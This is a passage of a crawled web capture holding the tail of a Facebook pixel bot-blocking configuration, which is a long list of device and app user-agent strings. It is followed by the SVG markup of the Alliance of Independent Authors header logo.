WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=
body_size: 2945
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 208 122"><g><g><path d="M94.77,41.98l-2.27-5.56-2.27,5.56h4.54Zm4.83,4l-.08,.16c-.32,.2-.77,.34-1.28,.34-.57,0-1.03-.18-1.4-.47-.49-.39-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.33,.77,.51,1.05,.93,1.05,.22,0,.37-.1,.43-.14l.14,.06,.37,1.54Z" style="fill:#0a3850;"/><path d="M100.92,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M106.07,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M113.4,36.38h-2.15v9.86h2.15v-9.86Zm-2.17-3.71c1.57-1.19,3.34,.55,2.25,2.06-.05,.07-.12,.14-.19,.19-1.51,1.08-3.25-.68-2.06-2.25" style="fill:#0a3850;"/><path d="M122.4,41.94c-.51-.2-1.36-.45-2.33-.45-1.99,0-3.02,1.1-2.29,2.72,1.66,1.42,4.62,.55,4.62-1.53v-.73Zm3.33,4.06l-.08,.14c-.28,.2-.69,.33-1.18,.33-.89,0-1.54-.47-1.8-1.28-.85,.81-2.07,1.28-3.37,1.28-2.03,0-3.9-1.12-3.9-3.25s1.97-3.19,4.4-3.19c1.06,0,1.89,.2,2.6,.45v-.55c0-1.42-1.28-2.11-2.64-2.11-1.12,0-1.99,.47-2.68,1.14h-.16l-1.08-1.02v-.16c1.07-1.02,2.43-1.64,4.12-1.64,2.13,0,4.55,.95,4.55,3.79v3.81c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M136.93,40.31v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M138.82,41.31c0-2.94,2.25-5.17,5.33-5.17,1.73,0,3.15,.69,4.04,1.74v.16l-1.24,1.08h-.16c-.69-.69-1.56-1.1-2.58-1.1-1.87,0-3.2,1.4-3.2,3.31s1.24,3.28,3.25,3.28c.93,0,1.83-.32,2.53-1.11h.16l1.24,1.08v.16c-.89,1.05-2.31,1.74-4.04,1.74-3.08,0-5.33-2.23-5.33-5.17" style="fill:#0a3850;"/><path d="M151.33,40.5h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M173.97,41.31c0-1.89-1.3-3.29-3.17-3.29s-3.18,1.4-3.18,3.29,1.32,3.29,3.18,3.29,3.17-1.4,3.17-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path d="M180.97,36.2v.18h2.94v1.68h-2.94v8.18h-2.15v-8.18h-1.68v-1.68h1.68v-.16c0-2.6,1.85-3.69,3.69-3.69,.67,0,1.42,.14,1.95,.45l.08,.16-.55,1.36-.14,.08c-.38-.24-.77-.32-1.15-.32-.93,0-1.73,.57-1.73,1.93" style="fill:#0a3850;"/></g><rect x="87.57" y="53.54" width="2.19" height="12.82" style="fill:#0a3850;"/><g><path d="M102.18,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M112.46,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.91,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M136.49,64.21c2.05-2.78,.63-6.07-2.1-6.07-1.73,0-3.12,1.14-3.12,3.29,0,2.98,2.65,4.03,5.22,2.78m3.16-2.78c0,2.88-2.01,5.17-5.01,5.17-1.26,0-2.35-.47-3.17-1.2v3.93h-2.15v-10.32c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.34,1.22-.34,.93,0,1.6,.53,1.81,1.44,.87-.87,2.03-1.44,3.43-1.44,3,0,5.01,2.29,5.01,5.17" style="fill:#0a3850;"/><path d="M143.2,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M162.79,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M173.06,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M179.51,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M199.09,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M207.42,65.91l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M94.77,82.22l-2.27-5.56-2.27,5.56h4.54Zm4.81,4.05l-.04,.07s-.03,.05-.06,.06c-.31,.18-.75,.31-1.25,.31-.57,0-1.03-.18-1.4-.47-.49-.4-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.34,.77,.51,1.05,.93,1.05,.16,0,.29-.05,.37-.1,.04-.02,.09-.03,.13,0,.04,.02,.07,.06,.09,.1l.34,1.41s0,.07-.01,.1" style="fill:#0a3850;"/><path d="M110.7,86.25l-.08,.14c-.28,.2-.65,.33-1.22,.33-.87,0-1.5-.45-1.76-1.22-.75,.75-1.81,1.22-3.06,1.22-2.5,0-4.06-1.58-4.06-4.02v-6.07h2.15v5.9c0,1.5,.89,2.35,2.27,2.35s2.41-.99,2.41-2.49v-5.76h2.13v7.36c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.35,86.03l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M129.2,80.55v5.94h-2.15v-5.76c0-1.5-.91-2.48-2.39-2.48s-2.48,.99-2.48,2.48v5.76h-2.13v-13.15l1.99-.3,.14,.1v4.3c.71-.65,1.7-1.05,2.92-1.05,2.53,0,4.1,1.72,4.1,4.16" style="fill:#0a3850;"/><path d="M139.63,81.55c0-1.89-1.3-3.29-3.18-3.29s-3.17,1.4-3.17,3.29,1.32,3.29,3.17,3.29,3.18-1.4,3.18-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path d="M150.32,76.88l-.55,1.58-.14,.06c-.37-.22-.73-.28-1.16-.28-1.26,0-2.13,.99-2.13,2.6v5.64h-2.15v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.33,1.22-.33,.85,0,1.48,.45,1.72,1.26,.65-.79,1.58-1.26,2.7-1.26,.57,0,1.08,.12,1.56,.33l.08,.16Z" style="fill:#0a3850;"/><path d="M154.74,76.38c1.56,0,2.9,.61,3.61,1.56v.16l-1.11,.95h-.16c-.55-.63-1.38-1.05-2.31-1.05s-1.48,.45-1.48,1.07c0,.67,.61,.97,1.7,1.4,1.52,.57,3.69,1.2,3.69,3.31,0,1.87-1.7,2.94-3.83,2.94-1.76,0-3.23-.73-4.12-1.83v-.16l1.1-.97h.16c.55,.75,1.56,1.34,2.7,1.34,1.07,0,1.8-.51,1.8-1.26,0-.91-1.01-1.24-2.21-1.7-1.52-.55-3.14-1.16-3.14-2.94,0-1.66,1.42-2.82,3.59-2.82" style="fill:#0a3850;"/><path d="M19.92,20.48c5.22,0,9.45-4.23,9.45-9.45S25.13,1.59,19.92,1.59,10.47,5.82,10.47,11.04s4.23,9.45,9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,20.48c-5.22,0-9.45-4.23-9.45-9.45S52.27,1.59,57.49,1.59s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,76.83c-5.22,0-9.45-4.23-9.45-9.45s4.23-9.45,9.45-9.45,9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45m-47.01-9.45c0-5.22,4.23-9.45,9.45-9.45s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45-9.45-4.23-9.45-9.45M76.59,32.03c-1.33-1.5-8.03-8.39-19.1-8.39-10.38,0-16.91,6.04-18.78,8.04-1.88-2-8.41-8.04-18.78-8.04-11.08,0-17.77,6.89-19.1,8.39-.16,.18-.57,.67-.66,.89-.1,.23-.15,.49-.15,.75v52.83c0,1.01,1.21,1.52,1.93,.81,9.99-9.79,25.98-9.79,35.97,0,.47,.41,1.13,.42,1.6,0,9.99-9.79,25.98-9.79,35.97,0,.72,.71,1.94,.2,1.94-.81V33.67c0-.28-.08-.58-.15-.75-.1-.22-.5-.71-.66-.89" style="fill:#0a3850;"/></g></g><path d="M4.27,114.61h6.97l-3.45-8.26-3.52,8.26Zm11.21,4.1c.23,0,.44-.06,.62-.18l.13,.05,.44,1.33c-.19,.33-.61,.5-1.26,.5s-1.17-.18-1.56-.53c-.39-.36-.77-.97-1.16-1.84l-.76-1.76H3.54l-1.61,3.82H0l7.29-16.9h1.04l6.08,14.24c.21,.5,.39,.83,.52,1,.14,.17,.32,.26,.55,.27Zm10.16-.28c2.08,0,3.75-.63,5-1.87,1.25-1.24,1.87-2.88,1.87-4.93,0-2.05-.62-3.69-1.87-4.93-1.24-1.24-2.91-1.85-5-1.85h-4.57v13.57h4.57Zm0-15.23c2.64,0,4.76,.77,6.37,2.31,1.61,1.54,2.41,3.58,2.41,6.12s-.8,4.57-2.41,6.13c-1.61,1.56-3.73,2.34-6.37,2.34h-6.45v-16.9h6.45Zm9.24,.18c.19-.33,.63-.5,1.32-.5s1.23,.19,1.62,.56c.4,.37,.77,.98,1.12,1.82l4.86,11.67,5.69-13.72h1.9l.08,.1-7.17,16.8h-1.04l-6.17-14.35c-.19-.44-.37-.74-.52-.91-.31-.34-.69-.36-1.12-.08l-.13-.05-.44-1.33Zm19.7-.18h1.88v16.9h-1.88v-16.9Zm9.38,3.4c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.45,0-4.52-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.2-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.96-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm12.64,1.74c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.44,0-4.51-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.19-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.97-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm15.62-1.66h1.82v16.9h-1.04l-11.04-13.2v13.2h-1.83v-16.9h1.04l11.06,13.2v-13.2Zm11.89,1.66v15.23h-1.87v-15.23h-5.48v-1.66h12.83v1.66h-5.49Zm10.08,6.47h4.71c1.11,0,1.97-.3,2.59-.91,.63-.61,.94-1.39,.94-2.34s-.31-1.73-.94-2.32c-.62-.6-1.48-.9-2.59-.9h-4.71v6.47Zm11.19,8.71c-.4,.25-.85,.37-1.35,.37s-.89-.06-1.19-.17c-.31-.1-.56-.2-.77-.3-.2-.11-.42-.3-.66-.58-.23-.29-.41-.5-.53-.63-.12-.14-.28-.43-.48-.85-.19-.42-.32-.69-.37-.81-.05-.13-.17-.44-.37-.94-.19-.51-.31-.8-.34-.86-.61-1.54-1.27-2.31-1.97-2.31h-3.15v7.15h-1.88v-16.9h6.09c1.92,0,3.39,.43,4.42,1.29,1.02,.85,1.54,2,1.54,3.43,0,2.85-1.5,4.49-4.51,4.93,.53,.21,1.05,1.02,1.56,2.41,.3,.78,.54,1.37,.72,1.78,.19,.41,.46,.79,.81,1.14,.35,.36,.7,.53,1.07,.53s.65-.06,.86-.18l.13,.05,.44,1.33-.08,.13Zm14.17-15.18h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Z" style="fill:#0a3850;"/></svg>